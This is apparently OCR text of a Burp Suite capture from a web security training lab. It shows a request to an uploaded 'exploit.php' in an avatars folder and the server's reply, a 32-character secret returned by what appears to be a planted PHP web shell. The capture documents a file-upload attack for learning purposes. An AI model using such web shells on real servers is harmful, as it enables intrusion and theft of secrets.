 Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a80003c04087d5e809835d200d30004.web-security-academy.net
3 Cookie: session=e1XQ3FOmX5vrbN97FjGiRwKmbnXLz1pa
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 06 Jun 2025 21:37:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 NnXwRJSLOK96YTkicLSlprBQFVQoiHS7